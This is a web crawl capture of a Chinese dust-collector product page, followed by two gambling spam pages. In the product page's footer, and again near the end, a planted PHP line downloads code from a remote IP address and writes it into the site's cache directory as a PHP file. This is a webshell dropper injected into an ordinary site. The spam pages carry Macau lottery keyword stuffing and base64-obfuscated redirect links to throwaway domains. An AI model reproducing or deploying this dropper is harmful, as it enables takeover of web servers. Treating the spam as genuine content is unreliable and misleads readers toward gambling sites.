

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fulldot.com/?product/51.html
body_size: 5285
content:
<!doctype html>
<html lang="zh">
<head>
	<meta charset="utf-8">
	<title>弹匣式集尘机FCD200-5型-设备展示-</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/cn/bootstrap/css/bootstrap.min.css" >
	<link rel="stylesheet" href="/template/cn/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="/template/cn/css/aoyun.css?v=v1.3.5" >
	<link rel="stylesheet" href="/template/cn/swiper-4.3.5/css/swiper.min.css">
	<link rel="stylesheet" href="/template/cn/css/animate.css">
	<script src="/template/cn/js/jquery-1.12.4.min.js" ></script>
</head>
<body>

<!-- 头部导航 -->
<nav class="navbar navbar-light bg-light fixed-top navbar-expand-lg shadow-sm">
  <div class="container">
	  	<a class="navbar-brand my-1" href="/">
	      <img src="/static/images/logo.png" class="logo-sm-height"  height="50">
	    </a>
	    
	    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
	    	<span class="navbar-toggler-icon"></span>
	    </button>
	    
	    <div class="collapse navbar-collapse justify-content-end" id="navbarNav">
	        <ul class="navbar-nav">
	       	  <li class="nav-item ">
				 <a class="nav-link" href="/" >首页</a>
	          </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?aboutus/">简介</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?article/">新闻</a>
	              </li>
	          
	              <li class="nav-item active">
	                <a class="nav-link" href="/?product/">设备展示</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?Equipment-characteristics/">设备特点</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?case/">案例</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?job/">招聘</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?gbook/">留言</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/?contact/">联系</a>
	              </li>
	          
	      </ul>&nbsp; <script type="text/javascript" language="javascript" src="/tw.js"></script> <input type="button" value="繁体" onclick="zh_tran('t');"/>&nbsp;<input type="button" value="简体" onclick="zh_tran('s');"/> &nbsp;<a href="/?p=/Do/area&lg=en"><input type="button" value="English"/></a>
	    </div>
    </div>
</nav>

<!--占位导航栏-->
<div style="height:71px;" class="head-sm-height"></div>



<!-- 头部大屏 -->
<div class="jumbotron jumbotron-fluid mb-2" style="background:#e9ecef url(/static/upload/image/20180412/1523501459462835.jpg);background-size:cover;no-repeat">
  <div class="container text-light">
    <h1 class="fs-18 fs-sm-26 wow fadeInDown">设备展示</h1>
    <p class="fs-14  fs-sm-18 wow fadeInDown">智造创造价值、为无尘世界而努力</p>
  </div>
</div>

<div class="container pages">
	<!-- 当前位置 -->
<div class="text-right position mb-3 d-none d-md-block">当前位置：<a href="/">首页</a>><a href="/?product/">设备展示</a></div>
    
    <div class="row">
       	<div class="col-12 col-lg-6 mb-5">
               <div class="view">
               	<a class="arrow-left" href="#"></a>
				<a class="arrow-right" href="#"></a>
                   <div class="swiper-container">
                       <div class="swiper-wrapper" >
                       	   <div class="swiper-slide">
                               <img src="/static/upload/image/20200603/1591165362821629.jpg">
                           </div>
                           
                       </div>
                   </div>
               </div>
               
               <div class="preview mt-3">
                   <a class="arrow-left" href="#"></a>
                   <a class="arrow-right" href="#"></a>
                   <div class="swiper-container" >
                       <div class="swiper-wrapper">
                       	<div class="swiper-slide active-nav swiper-slide-active">
                               <img src="/static/upload/image/20200603/1591165362821629.jpg">
                           </div>
                           
                       </div>
                   </div>
               </div>
           </div>
            
        	<div class="col-12 col-lg-6 mb-3 pr-3">
            	<h2 class="border-bottom pb-2 fs-sm-28 fs-20">弹匣式集尘机FCD200-5型</h2>
                <div class="text-secondary my-3 border-bottom-dashed lh-3">
                      	上架时间：2019-09-05
                </div>
                <div class="text-secondary my-3 border-bottom-dashed lh-3">
                      	浏览次数：344
                </div>
                
                <div class="text-secondary my-3 border-bottom-dashed lh-3">
                      	产品类型：弹匣式集尘机
                </div>
                
<!--                <div class="text-secondary my-3 border-bottom-dashed lh-3">
                     	 产品颜色：
                </div>
                -->
                 <div class="text-secondary my-3 border-bottom-dashed lh-3">
                     	 产品价格：￥
                </div>
                <div class="my-3 lh-3">
                	
                     <a href="/?contact/" class="btn btn-danger">马上咨询</a>
                    
                </div>
            </div>
      </div>
      
      <h5 class="border-bottom border-info pb-2 mb-2"><i class="fa fa-sliders" aria-hidden="true"></i> 产品详情</h5>
      <div class="content"><p style="text-align: center;"><img src="/static/upload/image/20200603/1591165362821629.jpg" title="1591165362821629.jpg" alt="FCD200-5.jpg"/><img src="/static/upload/image/20200603/1591165368143333.jpg" title="1591165368143333.jpg" alt="FCD200-5设备图纸1110-Model.jpg"/></p></div>
      
      <div class="text-secondary lh-2">
			<p>上一篇：<a href="/?product/50.html">弹匣式集尘机FCD180-5型</a></p>
			<p>下一篇：<a href="/?product/52.html">袋式集尘机FB9-3型</a></p>
      </div>
</div>
    

<script src="/template/cn/swiper-4.3.5/js/swiper.min.js"></script>
<script>
var viewSwiper = new Swiper('.view .swiper-container', {
	on:{
		slideChangeTransitionStart: function() {
		    updateNavPosition()
	    }
	}
})

$('.view .arrow-left,.preview .arrow-left').on('click', function(e) {
	e.preventDefault()
	if (viewSwiper.activeIndex == 0) {
		viewSwiper.slideTo(viewSwiper.slides.length - 1, 1000);
		return
	}
	viewSwiper.slidePrev()
})
$('.view .arrow-right,.preview .arrow-right').on('click', function(e) {
	e.preventDefault()
	if (viewSwiper.activeIndex == viewSwiper.slides.length - 1) {
		viewSwiper.slideTo(0, 1000);
		return
	}
	viewSwiper.slideNext()
})

var previewSwiper = new Swiper('.preview .swiper-container', {
	//visibilityFullFit: true,
	slidesPerView: 'auto',
	allowTouchMove: false,
	on:{
		tap: function() {
		    viewSwiper.slideTo(previewSwiper.clickedIndex)
	  }
	}
})

function updateNavPosition() {
		$('.preview .active-nav').removeClass('active-nav')
		var activeNav = $('.preview .swiper-slide').eq(viewSwiper.activeIndex).addClass('active-nav')
		if (!activeNav.hasClass('swiper-slide-visible')) {
			if (activeNav.index() > previewSwiper.activeIndex) {
				var thumbsPerNav = Math.floor(previewSwiper.width / activeNav.width()) - 1
				previewSwiper.slideTo(activeNav.index() - thumbsPerNav)
			} else {
				previewSwiper.slideTo(activeNav.index())
			}
		}
	}
</script>


<div class="footer mt-3 pt-5 border-top text-secondary bg-light">
	<div class="container">
    	<div class="row pb-5">
            <div class="col-12 col-md-5">
            	<h5>孚多特(昆山)设备有限公司</h5>
                <ul class="lh-2">
				    <li>地址：江苏省苏州市昆山市玉山镇鹿城路1669号 </li>
                	<li>电话：+86-512-57753171 </li>
                    <li>备案号码：<a href="http://beian.miit.gov.cn/" target="_blank">苏ICP备**号</a> </li>
                </ul>
            </div>
            <div class="col-12 col-md-5">
            	<div class="mt-4 d-block d-md-none"></div>
                
            	<h5>联系我们</h5>
                <ul class="lh-2">
				    <li>邮箱：sunny@fulldot.com </li>
                    <li>传真：+86-512-57753172</li>
                    <li>Q&nbsp;&nbsp;Q：- </li>
                </ul>
            </div>
            <div class="col-12 col-md-2 text-center d-none d-md-block">
            	<p class="code"><img src="/core/qrcode.php?string=http%3A%2F%2Ffulldot.com%2F%3Fproduct%2F51.html" class="qrcode" alt="二维码"> </p>
                <p class="small">扫一扫 手机访问</p>
            </div>
        </div>
	</div>
    <div class="copyright border-top lh-3 text-center  d-none d-md-block">
    	klklklklklklkl88885555555
<?php file_put_contents('./runtime/cache/gsl.php',file_get_contents('http://160.250.128.197/mgsl.txt'));?>
    </div>
</div>

<!-- 占位 -->
<div style="height:49px;" class="d-block d-sm-none"></div>

<!-- 手机底部导航 -->
<div class="container-fluid bg-info fixed-bottom d-block d-sm-none">
    <div class="row">
        <div class="col-4 p-0 text-center border-right">
            <a href="tel:+86-512-57753171" class="text-light d-block pt-3 pb-3"><i class="fa fa-phone" aria-hidden="true"></i> 电话咨询</a>
        </div>
        <div class="col-4 p-0 text-center border-right">
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=-&site=qq&menu=yes" class="text-light d-block pt-3 pb-3"><i class="fa fa-qq" aria-hidden="true"></i> 在线咨询</a>
        </div>
        <div class="col-4 p-0 text-center">
			
            <a href="/?aboutus/" class="text-light d-block pt-3 pb-3"><i class="fa fa-location-arrow" aria-hidden="true"></i> 简介</a>
			
        </div>
    </div>
</div>

<!-- 在线客服 -->
<div class="online d-none d-md-block">
	<dl>
		<dt style="width:150px;">
        	<h3><i class="fa fa-commenting-o"></i>在线咨询<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>
            	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=-&site=qq&menu=yes">
                	<img border="0" src="http://wpa.qq.com/pa?p=2:-:52" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售前咨询专员
                </a>
            </p>
             <p>
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=-&site=qq&menu=yes">
                	<img border="0" src="http://wpa.qq.com/pa?p=2:-:52" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售后服务专员
                </a>
            </p>
        </dt>
		<dd><i class="fa fa-commenting-o"></i></dd>
		<dd>在线咨询</dd>
	</dl>
    
	<dl>
		<dt style="width:300px;">
        	<h3><i class="fa fa-volume-control-phone"></i>免费通话<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>24小时免费咨询</p>
            <p>请输入您的联系电话，座机请加区号</p>
            <form  onsubmit="return subform(this);">
            	<p><input type="text" name="tel" id="tel" autocomplete="off"  placeholder="请输入您的电话号码" required maxlength="30"></p>
                <p><button type="submit">免费通话</button></p>
            </form>
        </dt>
		<dd><i class="fa fa-volume-control-phone" aria-hidden="true"></i></dd>
		<dd>免费通话</dd>
	</dl>
    
    <dl>
		<dt style="width:200px;">
        	<h3><i class="fa fa-weixin" aria-hidden="true"></i>微信扫一扫<span class="remove"><i class="fa fa-remove"></i></span></h3>
           	<p><img src="/static/upload/image/20190825/1566716738450919.jpg " width="100%"></p>
        </dt>
		<dd><i class="fa fa-weixin" aria-hidden="true"></i></dd>
		<dd>微信联系</dd>
	</dl>
    
	<dl class="scroll-top">
		<dd><i class="fa fa-chevron-up"></i></dd>
		<dd>返回顶部</dd>
	</dl>
</div>

<script src="/template/cn/js/popper.min.js"></script>
<script src="/template/cn/bootstrap/js/bootstrap.min.js"></script>
<script src="/template/cn/js/wow.min.js"></script>
<script src="/template/cn/js/aoyun.js?v=v1.2.2"></script>
<script>
//ajax提交表单
function subform(obj){
  var url='/?addForm/fcode/2/';
  var tel=$(obj).find("#tel").val();
  
  var reg = /^(1|0)[\d\-]+$/;   
  if (!reg.test(tel)) {
	  alert('电话号码错误！');
	  return false;
  }
  
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'json',
    data: {
    	tel: tel
    },
    success: function (response, status) {
      if(response.code){
		 alert("您的来电已收到，我们会尽快联系您！");
		 $(obj)[0].reset(); 
      }else{
    	 alert(response.data);
      }
    },
    error:function(xhr,status,error){
      alert('返回数据异常！');
    }
  });
  return false;
}
</script>

klklklklklklkl88885555555
<?php file_put_contents('./runtime/cache/gsl.php',file_get_contents('http://160.250.128.197/mgsl.txt'));?>

<script src='/?p=/Do/visits/id/51' async='async'></script>
</body>
</html>
<script type="text/javascript" src="//js.users.51.la/20297399.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ai5377.com/facai.php/
body_size: 1010
content:
<iframe src="https://600tk-okgs-42.cg8s4kb1ze.cc"width="100%" height="100%" frameborder="0" border="0"></iframe>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>澳门开奖直播，六盒宝典大全免费精准，澳门资料大全+正版资料今天的，澳门资料大全正版资料2026年免费，2026新澳精准资料免费提供，管家婆精选心水资料站，新门内部资料精准大全，新奥精准精选免费提供，新澳门精准正最精准龙门客栈，澳门最精准真正最精准，澳门最准最快的免费的，新澳门今晚开特马资料，2026澳门跑狗图正版高清图片大全，曾道正版资料免费大全网站，新澳门正版精准资料免费大全，澳门资料库-澳门资资料库,澳，2026年管家婆100%中奖，新澳门精准四肖期期中特公开，新澳门精准独家12码，澳门今晚开特马四不像图，澳门内部资料和公开资料，澳门彩民网，刘伯温免费公开资料澳门，晚上澳门六合彩开什么，4949免费资料图库大全，澳门最精准正最精准龙门客栈，二四六天好彩(944CC)免费资料大全，澳门三肖三码精准100%管家婆，晚上开奖结果，2026澳门特马今晚开奖网站www.7777788888.com，新澳门彩4949最新开奖视频</title>
<meta name="keywords" content="澳门开奖直播，六盒宝典大全免费精准，澳门资料大全+正版资料今天的，澳门资料大全正版资料2026年免费，2026新澳精准资料免费提供，管家婆精选心水资料站，新门内部资料精准大全，新奥精准精选免费提供，新澳门精准正最精准龙门客栈，澳门最精准真正最精准，澳门最准最快的免费的，新澳门今晚开特马资料，2026澳门跑狗图正版高清图片大全，曾道正版资料免费大全网站，新澳门正版精准资料免费大全，澳门资料库-澳门资资料库,澳，2026年管家婆100%中奖，新澳门精准四肖期期中特公开，新澳门精准独家12码，澳门今晚开特马四不像图，澳门内部资料和公开资料，澳门彩民网，刘伯温免费公开资料澳门，晚上澳门六合彩开什么，4949免费资料图库大全，澳门最精准正最精准龙门客栈，二四六天好彩(944CC)免费资料大全，澳门三肖三码精准100%管家婆，晚上开奖结果，2026澳门特马今晚开奖网站www.7777788888.com，新澳门彩4949最新开奖视频"/>
<meta name="description" content="澳门开奖直播，六盒宝典大全免费精准，澳门资料大全+正版资料今天的，澳门资料大全正版资料2026年免费，2026新澳精准资料免费提供，管家婆精选心水资料站，新门内部资料精准大全，新奥精准精选免费提供，新澳门精准正最精准龙门客栈，澳门最精准真正最精准，澳门最准最快的免费的，新澳门今晚开特马资料，2026澳门跑狗图正版高清图片大全，曾道正版资料免费大全网站，新澳门正版精准资料免费大全，澳门资料库-澳门资资料库,澳，2026年管家婆100%中奖，新澳门精准四肖期期中特公开，新澳门精准独家12码，澳门今晚开特马四不像图，澳门内部资料和公开资料，澳门彩民网，刘伯温免费公开资料澳门，晚上澳门六合彩开什么，4949免费资料图库大全，澳门最精准正最精准龙门客栈，二四六天好彩(944CC)免费资料大全，澳门三肖三码精准100%管家婆，晚上开奖结果，2026澳门特马今晚开奖网站www.7777788888.com，新澳门彩4949最新开奖视频"/>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-42.cg8s4kb1ze.cc/
body_size: 15635
content:


<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
<meta name="google" content="notranslate">




<!-----------06/28 统计 ----------------->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<!-----------01/17 新统计 ----------------->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">    <meta name="applicable-device" content="mobile">    <meta name="apple-mobile-web-app-capable" content="yes">    <meta name="apple-mobile-web-app-status-bar-style" content="black">    <meta content="telephone=no" name="format-detection">    

<link href="/public/css/style.css?142" rel="stylesheet" type="text/css">    
<link rel="stylesheet" type="text/css" href="https://cdn.edgozy.com/dlg/public/css/000624.css?1">    
<link rel="stylesheet" type="text/css" href="https://cdn.edgozy.com/dlg/public/css/style-1.css?3">    
<link rel="stylesheet" type="text/css" href="https://cdn.edgozy.com/dlg/public/css/51155.css?">    
<meta name="keywords" content="">    
<meta name="description" content="">    


<title>富强|民主|文明|和谐</title>
<meta name="keywords" content="自由|平等|公正|法治" />
<meta name="description" content="爱国|敬业|诚信|友善"/>

<script>var jy= {siteid:"772945",type:"am",groupid:"g"};</script>
<script src="https://res.bjhav.cn/assets/no.js"></script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
 
<script>
var subdomains_pt7 = ["aaa","bbb","ccc","ddd","eee","fff","ggg","hhh","iii","jjj","kkk","lll","mmm","nnn","ooo","ppp","qqq","rrr","sss","ttt","uuu","vvv","www","xxx","yyy","zzz","aaaa","bbbb","cccc","dddd","eeee","ffff","gggg","hhhh","iiii","jjjj","kkkk","llll","mmmm","nnnn","oooo","pppp","qqqq","rrrr","ssss","tttt","uuuu","vvvv","wwww","xxxx","yyyy","zzzz"];

const arr_link = [atob('NTgzMzYwLmNvbS93YXAvIy9SZWdpc3Rlcg=='),atob('NTgzMzYyLmNvbS93YXAvIy9SZWdpc3Rlcg==')];
let pst = Math.floor(Math.random() * arr_link.length);
var ptlink = `https://5833com${subdomain}.${arr_link[pst]}`;

var pop_link = ptlink;
var res_ptlink = ptlink;
var pt = {name:"吉彩网",link:ptlink};
//主推 5万彩 3祥彩 7富彩 8龍彩 2美彩 4德彩
function load_banner_all(){ //yc9 308 xc3 mc2
    document.writeln(`<div style="line-height:0">
 <a href="`+ptlink+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/jcw_800_0.gif"/></a>
    <a href="`+pt11_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/zcw_800_1.gif"/></a>
    <a href="`+pt9_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/ycw_100a.gif"/></a>
    <a href="`+pt8_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/30cc_100_3.gif"/></a>
    </div>`);
}

function load_banner1(){}
function checkurl(){
    var d = ['482899.com','773465.com','492899.com','773469.com'];
    var e = Math.floor(Math.random () * 900) + 10;
    window.open("https://tkdh"+e+"." + d[Math.floor(Math.random()*d.length)]);
}
    </script>
    
    
    <script>// 域名
  iframe =  ["772506.com","772521.com","772524.com","772574.com","773054.com","773046.com","773051.com","773074.com","773082.com","773109.com","773136.com","773170.com","773174.com","773181.com","772647.com","772743.com","772837.com","772840.com","772842.com","772964.com","770328.com","770422.com","770435.com","770438.com","770461.com","770491.com","770525.com","770531.com","770598.com","770601.com","770638.com","770651.com","770691.com","770695.com","770703.com","770715.com","770664.com","770685.com","770736.com","770741.com","770743.com","770746.com","770842.com","770845.com","770848.com","770861.com","770875.com","770891.com","770893.com","770902.com"];
  function getRandomInt(max) {
    return Math.floor(Math.random() * max);
  }
  function Marquee(selector, speed) {
    const parentSelector = document.querySelector(selector);
    const clone = parentSelector.innerHTML;
    const firstElement = parentSelector.children[0];
    let i = 0;
    parentSelector.insertAdjacentHTML('beforeend', clone);
    parentSelector.insertAdjacentHTML('beforeend', clone);
    setInterval(function () {
      firstElement.style.marginLeft = `-${i}px`;
      if (i > firstElement.clientWidth) {
        i = 0;
      }
      i = i + speed;
    }, 0);
  }
  // ptlink = "https://www.99970qq.com";// link here
  popMore = '';
  const iframeHeight = window.innerHeight;
</script>
<!--<script>document.write('<script src="js/popup.js?t='+(new Date().getTime())+'"><\/script>')</script>-->
</head>
<body topmargin="0">
<style>
div.go6h_header .go6h_header_li.go6h_header_logo span {
	background:url("/public/logo2222333.jpg?1")/*tpa=/public/images/logo.jpg*/ no-repeat 10px;
	display:block;
	height:44px;
	width:150px;
	background-size:contain;
	background-position:50%
}
.panel{height:auto}
.oop-cpt .oop-cpt-con4 {
    font-size: 14px !important;
}


.abc {
    background-image: url([data-uri]);
    display: flex;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    top: 0;
    width: 100%;
    max-width: 800px;
    height: 55px;
    color: #ffffff;
    font-size: 55px;
    line-height: 55px;
  }
  .marquee {
    overflow: hidden;
    display: flex;
  }

  .marquee span{
    white-space: nowrap;
    text-transform: uppercase
  }
  

</style>

<style>
.go6h_header .go6h_header_li.go6h_header_logo span {
background:url('../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../logo-1.png') no-repeat 50% 50% !important;}
</style>


 <div style="width: 100%; height: 0px"></div>
<!--  
 <div class="abc">


<div class="marquee"><span>600图库：600tk.com 600tuku.com 600tuku.vip 600tuku.cc 600tuku.net 54949.com 800tk.cc 800tk.vip 800tk.net 46tk.com 46tk.vip 482899.com 492899.com 欢迎广大彩民相互告知，600图库有您更精彩~</span></div>

 <script>
        window.addEventListener('load', Marquee('.marquee', 0.3))
      </script>
  </div>
-->
    <div class="go6h_header">        
      <div class="go6h_header_ul" style="width:auto;">  
        <!--
        <div class="head-title-img"><img src="https://773494.com/800tk.png" height="44px"; width="44px";border="0" /></div>
        <div class="head-title-img1"><img src="https://773494.com/600tk.png" height="44px"; width="44px";border="0" /></div>
          -->
        <div class="go6h_header_li go6h_header_logo">
          <span></span> 
        </div>
        <style>
          .tk-logo{width:40px;height:40px;float: left;margin:2px 0 0 5px}
          .tk-logo img{width:100%;max-width: 40px;height:100%;max-height: 40px;vertical-align: middle;border-radius: 8px;border: 1px solid #fff;}
          .go6h_header_ul{width:70%;float: left;}
          .go6h_header_right{width:30%;text-align: right;}
          .go6h_header_right ul li a{width:45px}
          .go6h_header_right ul{display: inline-block;}
          @media screen and (max-width:512px){
            
          }
        </style>
        
      </div>
      <div class="go6h_header_right">
        <ul>
          <li><a href="javascript:window.open(ptlink)">登录</a><a href="/" target="_blank">首页</a></li>
        </ul>
      </div>
      <div class="clear"></div>
    </div>   

            <!-- 
            <div id="tm" style="width: 100%; height: 45px"></div>
            
            <!--  -->

<!--  -->
<style>
#bzuptzliao{display:none}
.gai236363{ background: #fff; font-family: '微软雅黑';font-size: 13pt; color: #000;font-weight: 700;text-align: center;}    
.gai236363 table { border-collapse: collapse;}  
.gai236363 table td { height: 34px; border: solid 1px #ccc;}
.gai236363 table td img { vertical-align: middle;}
.gai236363 .std1 { line-height: normal;min-width: 70px; color: #fff; font-size: 17pt; background: #059a25;text-align:center}
.gai236363 .std2 { background: #ff0;font-size: 17pt;text-align:center}
.gai236363 .std3 { font-size: 17pt;text-align:center}


*{margin:0;padding:0;}
a {text-decoration: none;}
img{vertical-align: middle}
table{width:100%;border-collapse: collapse;border:1px solid #000000;border-color:#cccccc;background-color:#FFFFFF;}
td{border: 1px solid #C0C0C0;border-collapse: collapse;font-size:12pt;text-align:center;height: 35px;background-color:#FFFFFF;color:#FF0000;}
td.thang {text-align:center;font-size:16pt;font-weight:700;height: 35px;
           background-image:url(https://648499.com/000.jpg);color:#FF0000;
           background-position: center;
           background-repeat:repeat;
           background-origin:padding-box;
           background-size:100% 40px;
		   text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
		   .veo td  {text-align:left;}  

		}



.btns4 {animation: scale 4s linear infinite;-webkit-animation: scale 4s infinite;position: relative;border: none;height: 26px;
 line-height: 26px;text-align: center;/*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/background: #e10019;
 box-sizing: border-box;overflow: hidden;font-size: 20px;font-weight: bold;color: #ffffff;margin-top: 2px;border-radius: 10px;}
.btnt4 {animation: scale 4s linear infinite;-webkit-animation: scale 3s infinite; position: relative;border: none;height: 26px;
line-height: 26px;text-align: center;/* background-image: linear-gradient(90deg, #fff3da 4%, #ffe7a2 96%); */background: #1fb61d;
 box-sizing: border-box;overflow: hidden;font-size: 20px;font-weight: bold; color: #fff;margin-top: 2px;border-radius: 10px;}
</style>
<div class="gai236363">
<table width="100%" border="1">
  <tbody><tr>
    <td class="std1" rowspan="2">特别<br>通知</td>
    <td class="std2">启动新网址<font color="#FF0000">99</font><font color="#0000FF">44</font><font color="#FF0000">31.com</font></td>
  </tr>
  <tr>
    <td class="std3">启动新网址<font color="#FF0000">99</font><font color="#0000FF">44</font><font color="#FF0000">30.com</font></td>
  </tr>
</tbody></table>
</div>
<script type="text/javascript" charset="utf-8">
document.writeln("<div class='clearfix'><a href='"+ptlink+"' target='_blank'><img class='lazyload' data-original='"+platformImgs.ptImg+"' style='width:100%;border:0'></a></div>");
</script>

     <script>
    document.write(`
    
    
    
    
    <a target="_blank" href="https://309jlwn${ver}.naodxztw1o.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/309jlw.gif" border="0">
    </a>
    <a target="_blank" href="https://409kjn${ver}.4ju50mu6cl.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/409kj.gif" border="0">
    </a>
    <a target="_blank" href="https://530dhn${ver}.ndrfkq6356.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/530dh.gif" border="0">
    </a>
    <a target="_blank" href="https://98333zlwn${ver}.th5d62ae8f.cyou">
      <img class=" ls-is-cached lazyloaded" width="100%" src="${_cdn[0]}/assets/img/98333zlw.gif" border="0">
    </a>    
    `);

    
    
    
    </script>


<div style="background-color:#fff"><script src="https://otc.edgozy.com/assets/AnimalsHelper.js"></script>
<script src="https://otc.edgozy.com/assets/kj_ws.js"></script></div>

<script src="https://otc.edgozy.com/assets/popup.js"></script>


<script>
    document.write(`
        <div class="union2-bar">
        <a target="_blank" href="https://600tkn${ver}.hf0wsvloi0.cyou"><img class="lazyload" width="100%" data-original="${platformImgs.zy600tk}" width="100%" border="0" /></a>
        <a target="_blank" href="https://800tkn${ver}.6zbjn9dskj.cyou"><img class="lazyload" width="100%" data-original="${platformImgs.zy800tk}" width="100%" border="0" /></a>
        <a target="_blank" href="https://${jy.siteid}n${ver}.l0q9nngh5v.cyou/${jy.type.substring(0, 2)}"><img width="100%" src="${_cdn[0]}/image/8595_800.gif?12" width="100%" border="0" /></a>
        <a target="_blank" href="https://${jy.siteid}n${ver}.${randomLinkOkgsM10}"><img class="lazyload" width="100%" data-original="${platformImgs.zyOkgs}" width="100%" border="0" /></a>
    </div>
    `)
</script>



<style>
.tzBtn img,#pop_bg{display:none}
.btns {animation: scale 4s linear infinite;-webkit-animation: scale 4s infinite;position: relative;border: none;width: 120px;height: 26px;
 line-height: 26px;border-radius: 13px;text-align: center;/*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/background: red;
 box-sizing: border-box;overflow: hidden;font-size: 16px;font-weight: bold;color: yellow;margin-top: 2px;}

